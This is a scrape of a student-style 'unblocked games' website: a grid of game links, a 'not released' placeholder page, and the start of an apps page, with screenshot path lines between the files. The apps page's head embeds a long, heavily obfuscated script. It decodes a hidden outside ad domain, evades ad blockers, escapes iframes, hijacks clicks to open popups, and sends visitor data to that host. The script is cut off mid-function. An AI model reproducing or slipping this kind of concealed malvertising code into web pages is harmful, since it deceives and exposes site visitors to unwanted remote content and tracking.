    <img src="Icons/hole.webp" alt="8 Ball Pool Image">
    <p>Hole.IO</p>
  </div>

  <div class="column" onclick="openForces()">
    <img src="Icons/forces.webp" alt="Armed Forces Image">
    <p>Armed Forces FPS</p>
  </div>
  
  <div class="column" onclick="openFishing()">
    <img src="Icons/fishing.webp" alt="Tiny Fishing Image">
    <p>Tiny Fishing</p>
  </div>

   <div class="column" onclick="openFour()">
    <img src="Icons/four.webp" alt="Four in a row Image">
    <p>Connect 4</p>
  </div>

  <div class="column" onclick="openBattle()">
    <img src="Icons/battleship.webp" alt="Battle  ship Image">
    <p>BattleShip</p>
  </div>
  <div class="column" onclick="openFPSStrike()">
    <img src="Icons/fps-strike-512-xs.webp" alt="FPS Strike Image">
    <p>FPS Strike</p>
  </div>
  <div class="column" onclick="openBasketballStars()">
    <img src="Icons/basketballstars.webp" alt="Basketball Stars Image">
    <p>Basketball Stars</p>
  </div>
  <div class="column" onclick="openBitLife()">
    <img src="Icons/bitlife.webp" alt="Bitlife Image">
    <p>Bitlife</p>
  </div>
  <div class="column" onclick="openBottle()">
    <img src="Icons/bottle.webp" alt="BottleFlip3D Image">
    <p>Bottle Flip 3D</p>
  </div>

  <div class="column" onclick="openTunnelRush()">
    <img src="Icons/tunnel.webp" alt="Tunnel Rush Image">
    <p>Tunnel Rush</p>
  </div>

  <div class="column" onclick="openSnowRider()">
    <img src="Icons/snowrider.webp" alt="Snow Rider Image">
    <p>Snow Rider 3d</p>
  </div>
</div>




  
  <script src="local.js"></script>
</body>
</html>
</file>

<file: &.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Not Released :&#40;</title>
</head>
<body>
    <h1 style="size: 50px;">Hey! This is a work in progress. This may not be released for a bit, so I recommend just playing some free games for now.</h1>
</body>
</html>
</file>

<file: apps.html>
<!DOCTYPE html>
<html>
<head>
  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8155627,O=8155626,pf=360,Jr=1,_r=10,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=1,wn='Ly9zdXRoYXVtc291Lm5ldC81LzgxNTU2Mjc=',En='c3V0aGF1bXNvdS5uZXQ=',Vr=2,Qr=1727359178*e.mr,Zr='Zez$#t^*EFng',Or='mqp',Cr='psqv4ohy08v',sn='v6nl02q9',yn='u86',pn='6sazjavrshn',Rr='_bzmisxds',Wr='_iufvi',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function 